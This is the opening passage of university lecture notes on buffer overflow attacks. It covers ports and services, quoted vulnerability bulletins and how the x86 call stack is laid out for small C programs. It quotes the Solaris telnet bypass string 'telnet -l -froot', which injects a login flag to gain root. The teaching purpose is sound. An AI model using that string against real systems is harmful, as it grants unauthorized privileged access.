#### Lecture 21: Buffer Overflow Attack

#### Lecture Notes on "Computer and Network Security"

by Avi Kak (kak@purdue.edu)

March 31, 2022

5:04pm

©2022 Avinash Kak, Purdue University



#### Goals:

- Services and ports
- A case study on buffer overflow vulnerabilities: The telnet service
- Buffer Overflow Attack: Understanding the call stack
- $\bullet$  Overrunning the allocated memory in a call stack
- Demonstration of Program Misbehavior Because of Buffer Overflow
- Using gdb to craft program inputs for exploiting buffer-overflow vulnerability## **CONTENTS**

<span id="page-1-0"></span>

|        | <i>Section Title</i>                                                                          | Page |
|--------|-----------------------------------------------------------------------------------------------|------|
| 21.1   | <b>Services and Ports</b>                                                                     | 3    |
| 21.2   | Why is the Buffer Overflow Problem<br>So Important in Computer and<br><b>Network Security</b> | 6    |
| 21.3   | <b>Some Security Bulletins Involving</b><br><b>Buffer Overflow</b>                            | 9    |
| 21.4   | <b>Buffer Overflow Attack: Understanding</b><br>the Call Stack                                | 15   |
| 21.4.1 | Buffer Overflow Attack: Overrunning the<br>Memory Allocated on the Call Stack                 | 28   |
| 21.5   | <b>Demonstration of Program Misbehavior</b><br>Caused by Buffer Overflow                      | 35   |
| 21.6   | Using gdb to Craft Program Inputs for<br><b>Exploiting Buffer-Overflow Vulnerability</b>      | 39   |
| 21.7   | Using Buffer Overflow to Spawn a Shell                                                        | 52   |
| 21.8   | <b>Buffer Overflow Defenses</b>                                                               | 66   |
| 21.9   | <b>Homework Problems</b>                                                                      | 69   |<span id="page-2-0"></span>Back to [TOC](#page-1-0)

### 21.1 Services and Ports

- Since buffer overflow attacks are typically targeted at specific services running on certain designated ports, let's start by reviewing the service/port pairings for some of the standard services in the internet.
- Every service on a machine is assigned a port. On a Unix/Linux machine, the ports assigned to standard services are listed in the file /etc/services.  $\int_{\text{The pathname to the same sort of a file in a Windows machine}}$ is C:Windows\System32\Drivers\etc\services . If you want to reach this file through Cygwin, the pathname is /cygdrive/c/windows/System32/drivers/etc/services] Here is a very small sampling from this list from my Linux laptop:

```
# The latest IANA port assignments for network services can be obtained
# from:
# http://www.iana.org/assignments/port-numbers
#
# The Well Known Ports are those from 0 through 1023. The Registered
# Ports are those from 1024 through 49151. The Dynamic and/or Private
# Ports are those from 49152 through 65535
# Each line describes one service, and is of the form:
#
# service-name port/protocol [aliases ...] [# comment]
echo 7/tcp
echo 7/udp
daytime 13/tcp
daytime 13/udp
```... ...

talk 517/udp

router 520/udp # route routed RIP uucp 540/tcp # uucpd uucp daemon

| ftp-data   | 20/tcp     |                                           |
|------------|------------|-------------------------------------------|
| ftp        | 21/tcp     |                                           |
| ssh        | 22/tcp     | # SSH Remote Login Protocol               |
| telnet     | 23/tcp     |                                           |
| smtp       | 25/tcp     | # email                                   |
| time       | 37/tcp     | # timserver                               |
| domain     | $53/$ udp  | # DNS                                     |
| domain     | $53/$ tcp  | # DNS                                     |
| tftp       | 69/tcp     |                                           |
| finger     | 79/tcp     |                                           |
| http       | 80/tcp     | # WorldWideWeb HTTP                       |
| kerberos   | 88/tcp     | # Kerberos v5                             |
| hostname   | 101/tcp    | # hostnames # usually from sri-nic        |
| pop3       | $110/$ tcp | # POP version 3                           |
| sunrpc     | $111/$ tcp | # portmapper TCP                          |
| sunrpc     | $111/$ udp | # portmapper UDP                          |
| auth       | $113/$ tcp | # authentication tap ident                |
| auth       | $113/$ udp | # authentication tap ident                |
| sftp       | $115/$ tcp |                                           |
| sftp       | $115/$ udp |                                           |
| uucp-path  | $117/$ tcp |                                           |
| nntp       | 119/tcp    | # USENET News Transfer Protocol           |
| ntp        | $123/$ tcp |                                           |
| netbios-ns | $137/$ tcp | # NETBIOS Name Service                    |
| imap2      | 143/tcp    | # Internet Mail Access Protocol           |
| imap2      | $143/$ udp |                                           |
| https      | $443/$ tcp | # encrypted HTTP                          |
| ipp        | $631/$ tcp | # Internet Printing Protocol              |
| rsync      | 873/tcp    | # synchronizing two hosts wrt their files |
| imaps      | 993/tcp    | # IMAP over SSL                           |
| pop3s      | 995/tcp    | # POP-3 over SSL                          |
| biff       | $512/$ udp | # comsat                                  |
| login      | $513/$ tcp |                                           |
| who        | $513/$ udp | # whod                                    |
| shell      | $514/$ tcp | # cmd -- no passwords used                |
| printer    | $515/$ tcp | # spooler line printer spooler            |
| printer    | $515/$ udp | # line printer spooler                    |

| Lecture |  |
|---------|--|
|         |  |

4

and many many more, see /etc/services for the complete list.- It is important to note that when we talk about a network service on a machine, it does not imply that the service is only meant for human users in a network. In fact, many of the services running on your computer are for the benefit of other computers (and other devices such as printers, routers, etc.).
- A continuously running computer program that provides a service to others in a network is frequently called a **daemon** server or just daemon.<span id="page-5-0"></span>Back to [TOC](#page-1-0)

## 21.2 WHY IS THE BUFFER OVERFLOW PROBLEM SO IMPORTANT IN COMPUTER AND NETWORK SECURITY?

- Practically every worm that has been unleashed in the Internet has exploited a buffer overflow vulnerability in some networking software. Recent examples of this include the WannaCry ransomware that was big news in 2017 and 2018 and its more recent variants that have shut down several businesses (Kaseya, JBS, CNA Financial, Travelex, etc.), a major petroleum distributor (Colonial Pipeline), Univ. of California San Francisco, several city and government offices around the country, etc. See Section 22.8 of Lecture 22 for further information on how WannaCry works.
- As the reference to the recent ransomware attacks in the above bullet implies, the claim made in the opening sentence of the bullet is just as true today as it was 20 years ago when the Morris worm caused a major disruption of the internet. See Lecture 22 on viruses and worms.]
- Although modern compilers can inject additional code into the executables for runtime checks for the conditions that causebuffer overflow, the production version of the executables may not incorporate such protection for performance reasons. Additional constraints, such as those that apply to small embedded systems, may call for particularly small executables, meaning executables without the protection against buffer overflow. [IMPORTANT: For some of the compilers out there, the advertised built-in protection against stack corruption by buffer overflow is mostly an illusion. See Section 21.6 of this lecture.]

- Additionally, with billions of internet connected digital devices now, there will always be many millions of such devices running with unpatched software. [There are millions of computers around the world running with pirated software that do not lend themselves to automatic patch updates. Therefore, there will always be hosts in the internet that will remain vulnerable to buffer overflow exploits. Malware can be designed to spread out from such buffer-overflow vulnerable hosts to other ostensibly more secure hosts in a network if the latter have trusted relationships with the former.
- Although this lecture focuses exclusively on buffer overflow vulnerabilities and how they can be exploited, note that it is also possible to have a buffer **underflow** vulnerability.
- A buffer underflow vulnerability occurs when two parts of the same program treat the same allocated block of memorydifferently. To illustrate, let's say we allocate N bytes for a string object in one part of the code and that in the same part of the code we deposit a string of size  $n < N$  in the allocated block of memory. In another part of the code, we believe that we should be retrieving all  $N$  bytes for the object that is stored there. It is likely what we get for the trailing  $N - n$  bytes could be garbage bytes resulting from how the allocated memory was used previously by the program (before it was freed and re-allocated). In the worst case, those trailing bytes could contain information (such as parts of a private key) that an adversary might find useful.<span id="page-8-0"></span>Back to [TOC](#page-1-0)

# 21.3 SOME SECURITY BULLETINS INVOLVING BUFFER OVERFLOW

 Just to point out that buffer overflow vulnerabilities continue to plague the latest of the systems coming out of our high-tech companies, here is a vulnerability that was published just a couple of months back (Feb. 2022). This one is in the Snapdragon mobile platform from Qualcom:

```
https://nvd.nist.gov/vuln/detail/CVE-2021-30309
```
The acronym "CVE" stands for "Common Vulnerabilities and Exposures". It's a list of publicaly disclosed security flaws that is maintained by MITRE Corporation. Every vulnerability is assigned a unique identifier. The identifier for the vulnerability at the above link is "CVE-2021-30309". In the information related to the vulnerability at the above link, you will see the following entries:

"Improper size validation of QXDM commands can lead to memory corruption in Snapdragon Compute, Snapdragon Consumer IOT, Snapdragon Industrial IOT, Snapdragon Mobile

Buffer Copy without Checking Size of Input (Classic Buffer Overflow)"

• For some of the older entries, I'm going to consider the telnet service in particular since it has been the subject of a fairly large number of security problems. The Telnet protocol (throughthe command telnet) allows a user to establish a terminal session on a remote machine for the purpose of executing commands there. For example, if you wanted to log into, say, moonshine.ecn.purdue.edu from your personal machine, you would use the command 'telnet moonshine.ecn.purdue.edu'. For reasons of security, remote terminal sessions are now created with the SSH command, as you so well know.] [Although the telnet command is no longer used by human users to gain terminal access at other hosts in a network, it is still used for certain kinds of computer-to-computer exchanges across networks.]

- From the port mappings listed in Section 21.1, a constantly running telnetd daemon at a Telnet server monitors port 23 for incoming connection requests from Telnet clients. When a client seeks a Telnet connection with a remote server, the client runs a program called telnet that sends to the server machine a **socket number**, which is a combination of the IP address of the client machine together with the port number that the client will use for communicating with the server. When the server receives the client socket number, it acknowledges the request by sending back to the client its own socket number.
- In what follows, let's now look at a couple of the security bulletins that have been issued with regard to the telnet service. [These will be followed by a couple of security bulletins dealing with other types of buffer overflow  $_{\rm exploits.}$  On February 10, 2007, US-CERT (*United States* Computer Emergency Readiness Team) issued the following Vulnerability Note:Vulnerability Note VU#881872

OVERVIEW: A vulnerability in the Sun Solaris telnet daemon (in.telnetd) could allow a remote attacker to log on to the system with elevated privileges.

Description: The Sun Solaris telnet daemon may accept authentication information vis the USER environment variable. However, the daemon does not properly sanitize this information before passing it on to the login program and login makes unsafe assumptions about the information. This may allow a remote attacker to trivially bypass the telnet and login authentication mechanisms. .....

```
This vulnerability is being exploited by a worm .....
 ......
 ......
```
The problem occurs (supposedly because of the buffer overflow attack) if you make a connection with the string "telnet  $-I$  -froot". (As a side note, US-CERT (http://www.us-cert.gov/) was established in 2003 to protect the internet infrastructure. It publishes Vulnerability Notes at http://www.kb.cert.org/vuls/.) As mentioned in the Vulnerability Note, there is at least one worm out there that can make use of the exploit mentioned above to break into a remote host either as an unprivileged or a privileged user and execute commands with the privileges of that user.

• On December 31, 2004, CISCO issued the following security advisory:

```
Cisco Security Advisory: Cisco Telnet Denial of Service Vulnerability
Document ID: 61671
Revision 2.4
```Summary:

A specifically crafted TCP connection to a telnet or a reverse telnet port of a Cisco device running Internetwork Operating System (IOS) may block further telnet, reverse telnet, remote shell (RSH), secure shell (SSH), and in some cases HTTP access to the Cisco device. Data Link Switching (DLSw) and protocol translation connections may also be affected. Telnet, reverse telnet, RSH, SSH, DLSw and protocol translation sessions established prior to exploitation are not affected. .... .... This vulnerability affects all Cisco devices that permit access via telnet or reverse telnet....... .... .... Telnet, RSH, and SSH are used for remote management of Cisco IOS devices.

• Here is a security bulletin from Ubuntu that was triggered by the **buffer overflow** problem. If you are in the habit of looking at the descriptions associated with the all-too-frequent software updates to Ubuntu, you have surely noticed that buffer-overflow continues to be a big problem as a source of major security vulnerabilities.

```
April 9, 2010
Security upadates for the packages:
   erlang-base
   erlang-crypto
   erlang-inets
   erlang-mnesia
   erlang-public-key
   erlang-runtime-tools
   erlang-ssl
``````
erlang-syantax-tools
   erlang-xmerl
Changes for the versions:
1:13.b.1-dfsg-2ubuntu1
1:13.b.1-dfsg-2ubuntu1.1
Version 1:13.b.1-dfsg-2ubuntu1.1:
  * SECURITY UPDATE: denial of service via heap-based buffer overflow
     in pcre compile.c in the Perl-Compatible Regular Expression (PCRE)
     library (LP: #535090)
    - CVE-2008-2371
```
- debian/patches/pcre-crash.patch is cherrypicked from upstream commit http://github.com/erlang/otp/commit/bb6370a2. The hunk for the testsuite does not apply cleanly and is not needed for the fix so was stripped. This fix is part of the current upstream OTP release R13B04.
- The following security bulletin, rated **critical** by Microsoft and dated March 14, 2017, concerns the vulnerability exploited by the **WannaCry ransomware** that was much in the news in 2017. Its variants continue to create problems in 2018. See Section 22.8 of Lecture 29 for further information regarding this worm.

```
Microsoft Security Bulletin MS17-010 - Critical
10/11/2017
Security Update for Microsoft Windows SMB Server (4013389)
Published: March 14, 2017
Version: 1.0
Executive Summary
```This security update resolves vulnerabilities in Microsoft Windows. The most severe of the vulnerabilities could allow remote code execution if an attacker sends specially crafted messages to a Microsoft Server Message Block 1.0 (SMBv1) server.

This security update is rated Critical for all supported releases of Microsoft Windows. For more information, see the Affected Software and Vulnerability Severity Ratings section.

The security update addresses the vulnerabilities by correcting how SMBv1 handles specially crafted requests.

For more information about the vulnerabilities, see the Vulnerability Information section.

For more information about this update, see Microsoft Knowledge Base Article 4013389. Affected Software and Vulnerability Severity Ratings

The following software versions or editions are affected. Versions or editions that are not listed are either past their support life cycle or are not affected. To determine the support life cycle for your software version or edition, see Microsoft Support Lifecycle.

... ...<span id="page-14-0"></span>Back to [TOC](#page-1-0)

## 21.4 BUFFER OVERFLOW ATTACK: UNDERSTANDING THE CALL STACK

 Let's first look at the two different ways in which you can allocate memory for a variable in a C program:

```
int data[100];
```

```
int* ptr = malloc(100 * sizeof(int));
```
The first declaration allocates memory on the stack at compile time and the second declaration allocates memory on the heap at run time.  $[of course, with either declaration, you would be able to use array]$ indexing to access the individual elements of the array. So, data[3] and ptr[3] would fetch the same value in both cases, assuming that the same array is stored in both cases.] As you surely know already, runtime memory allocation is much more expensive than compile time memory allocation. As to the relative costs, see Chapter 12 "Weak References for Memory Management" of my book "Scripting with Objects" published by John Wiley (2008). [Although C, C++, and Objective-C are the main languages with buffer overflow vulnerabilities, they are foundational languages in the sense that much software written in the so-called safe languages links to libraries written in C, C++, and Objective-C. So even when you create an application in a safe language, if it calls on libraries written in C (a very common occurrence), your application could still be vulnerable to buffer overflow. That is one of the main reasons for why every application should be allowed to run with only the least privileges required for its execution.]- A **buffer overflow** occurs on the stack when information is written into the memory allocated to a variable on a stack **but** the size of this information exceeds what was allocated at compile time.
- The same thing can happen in a heap. When the size of information written out to a memory location exceeds the block of memory allocated for the object at that location, the overwrite in the adjoining memory locations can corrupt the data there and, at the least, cause a bug in the execution of the program. In general, though, since the return address to the calling function is not stored in a heap, it is more difficult to launch exploits with heap overflows than with stack overflows. As you will see in this lecture, a stack overflow can be used to overwrite the location where the return address to the calling function is stored and that can send the execution into a piece of malicious code. [Regarding the phrase "return addresses to functions," in contrast with what is typically stored in a heap, in general a stack stores a sequence of stack frames, one for each function that has not yet finished execution in a nested invocation of functions. Stored in each stack frame is the address of the calling function to which the control must return after the called function has finished running.
- The greater difficulty of launching exploits with heap overflows does not diminish their importance from an overall security standpoint. To underscore this fact, a mid-July 2015 update of Google Chrome for Android included several patches to fix the heap buffer overflow vulnerabilities in the software. You can getmore information on these vulnerabilities by googling CVE-2015-1271, CVE-2015-1273, CVE-2015-1279, and CVE-2015-1283.

- Nonetheless, since a stack buffer overflow is far more likely to be the cause of a security vulnerability than a heap overflow, the rest of this section focuses exclusively on the former.
- In order to understand a stack biffer overflow attack, you must first understand how a process uses its stack. What we mean by a stack here is also referred to as a run-time stack, call stack, control stack, execution stack, etc.
- When you run an executable, it is run in a process. Every process is assigned a stack. [In processes that support multithreaded execution, each thread gets a separate stack. As the process executes the main function of the program, it is likely to encounter local variables and calls to functions. As it encounters each new local variable, it is pushed into the stack, and as it encounters a function call, it creates a new stackframe on the stack. [This operational logic works recursively, in the sense that as local variables and nested function calls are encountered during the execution of a function, the local variables are pushed into the stack and the function calls encountered result in the creation of stack frames.]
- I'll now elaborate the notion of a stackframe with the help of the simple C program shown below. My explanation related to this example will use the notions of "Instruction Pointer," "BasePointer," "Stack Pointer," etc. These concepts are defined more precisely later in this section.

```
// ex0.c:
void my_func(int a, int b, int c) {
    int x = 100;
}
void main() {
    my\_func(1, 2, 3);}
```
Let's now generate the assembler code file for this program by

gcc -m32 -S -o ex0.S ex0.c

where I have intentionally used the  $-m32$  option to create a 32-bit assembler code file in order to make simpler the explanation of the stack. [The "-S" option to the gcc command causes the compiler to output the assembler code for the C file ex0.c. The "-o" option names the output file (which, in this case, would be the default anyway.  $\Big|$  By the way, in general, you can execute 32-bit code in 64-bit Linux as long as the needed 32-bit libraries can be found.] If you examine the section for main in the assembler code file ex0.S, you are likely to see the following commands in it: [Although the precise details regarding what the call stack would look like depend on the machine architecture and the specific compiler used, the following is not an unrealistic model for the assembly code generated by the gcc compiler for the x86 architectures:

```
pushl $3
pushl $2
pushl $1
call my_func
```
These stack actions call for the third argument to be pushed into the stack, followed by the pushing of the second argument,and, then, by the same action for the first argument. Subsequently, there is the call to  $my\_func$ . This last action pushes the current content of the Instruction Pointer (IP) into the stack, where it becomes the "return address for the calling function" in the stack frame for  $my\_func$ . [The return address is to the point in the calling function where  $my\_func()$  was called. The call to  $my\_func$  also causes the current content of the Base Pointer to be pushed into the stack — we will refer to this value as saved BP.  $\lceil$ The reason for saving the current content of the Base Pointer, which is the memory address of base of the *calling* stack frame, is that when the current stackframe finishes execution, we must quickly restore the Base Pointer to the value for the calling stackframe.] By the time, the flow of execution has processed the statement int  $x = 100$  inside my func (and just prior to returning from this function), the stack will look like

```
stack_ptr--> x |
        saved_BP
        return-address to main | stack frame for my_func
        \overline{a} |
        \mathbf bc |
        return address in the stackframe for main | stack frame for main
```
 The example that was presented above is an explanation for: (1) Why the parameters of a called function appear below the return address for the calling function; (2) The order in which the parameters of the called function appear in its stackframe; and (3) Why we need to store in the called stackframe the value of the Base Pointer as it was during the time the execution was in the calling stackframe. If you are trying to map the assembler code in  $ex0.$ S to thestack shown above, it's interesting to note that in the six lines shown above for the stackframe for  $my\_func$ , the bottom four are created by the assembler code in the main section of ex0.S. Just the top two lines are produced by the code in the section for my func.]

 Let's now consider the following slightly more elaborate C program:

```
// ex1.c
#include <stdio.h>
int main() {
    int x = foo( 10 );
    printf( "the value of x = \frac{\lambda}{\alpha}, x );
    return 0;
}
int foo( int i ) {
    int ii = i + i;
    int iii = bar( ii );int iiii = 2 * iii;
    return iiii;
}
int bar( int j ) {
    int jj = j + j;
    return jj;
}
```
 Using the previous example as a guide, let's now focus on what is in the call stack for the process in which the program is being executed at the moment when foo has just called called bar and the statement 'int  $ji = j + j$ ' of  $bar()$  has just been executed.stack\_ptr--> jj saved\_BP | return-address to foo  $\vert$  stack frame for bar j distribution of the set of  $\mathcal{L}$  is a set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the se iii |  $\overline{\mathbf{i}}$   $\overline{\mathbf{i}}$   $\overline{\mathbf{j}}$   $\overline{\mathbf{k}}$ saved\_BP | stack frame for foo return-address to main |  $i$  |  $\blacksquare$ x and the stack frame for main stack frame for main return address in the stackframe for main |

Again note that the **call stack** consists of a sequence of stackframes, one for each calling function that has not yet finished execution, topped by the stackframe for the function currently undergoing execution. In our case, main called foo and foo called bar. The top stackframe is for the function that just got called and that is currently being executed.

• Strictly speaking, the **return address** you see in each stackframe is the memory address of the program instruction just after the specific location in the code for the calling function that resulted in the creation of the stackframe. This memory address would be held by the Instruction Pointer register at the moment the stackframe was created.  $\lceil_{\text{The IP register}}\rceil$ always points to the next program instruction to be executed.] Informally speaking, we can say that as a new stackframe is being constructed for the just called function, when goes into the "return address" is the address of the calling function in the memory.- The values stored in each stack frame above the location of the return address are for those local variables that are still in scope at the current moment. That is why the stack frame for foo shows iii at the top, but not yet iiii, since the latter has not yet been seen (when bar was called). Note that the parameters in the header of a function are stored below the location of the return address. You should already know the reason for that from my explanation of the ex0.c example.
- As the compiler encounters each new variable, it issues an instruction for pushing the value of the variable into the stack. That is why the value of the variable  $j$  is at the top of the stack. Subsequently, as each variable goes out of scope, its value is popped off the stack. In our simple example, when the thread of execution reaches the right brace of the body of the definition of bar, the variable jj would be popped off the stack and what will be at the top will be pointer to the top of the stack frame for the calling function foo.
- As I did earlier for for the case of ex0.c, how the stack is laid out for ex1.c can be seen by generating the assembler code file for that program by giving the  $\div$ S' option to the gcc command, as in

gcc  $-00 - S$  ex1.c  $-0$  ex1.S

where the '-O0' flag tells the compiler to use the optimization level 0 so that the assembler code that is produced can becomprehended by humans. [The different integer values associated with '-O' are 0 for optimization for compile time, 1 for optimization for code size and execution, 2 for further optimization for code size and execution, and so on. Not specifying an integer is the same as using '1'. Also note that the option '-O0' is the default for calling gcc. So the above call produces the same output as the call 'gcc -S  $\begin{bmatrix} \text{ex}_{1,c} & -\text{o} & \text{ex}_{1,S'} \end{bmatrix}$  You can also add the flag '-fverbose-asm' to the above command-line to see compiler generated comments in the output so that you can better establish the relationship between the assembler code and the source code. Shown below is a section of the assembler output in the file  $ex1.S$ :

... ..... ..... ... ..... ..... .globl bar .type bar, @function bar: pushl %ebp movl %esp, %ebp movl 8(%ebp), %eax addl %eax, %eax popl %ebp ret .size bar, .-bar .globl foo .type foo, @function foo: pushl %ebp movl %esp, %ebp subl \$4, %esp movl 8(%ebp), %eax addl %eax, %eax movl %eax, (%esp) call bar leave ret .size foo, .-foo ... ...- To see what the above assembler output says about the call stack layout, note that the Intel x86 calling convention (which refers to how a calling function passes parameters values to a called function and how the former receives the returned value) uses the following 32-bit registers for holding the pointers described below [Here is a list of all 32-bit registers for x86 processors: esp for holding the top address of the stack, ebp for holding the address of the base of a stackframe, eip used as the instruction pointer,  $eax$  used as the accumulator,  $ebx$  used as a base pointer for memory access (regarding the difference between ebp and 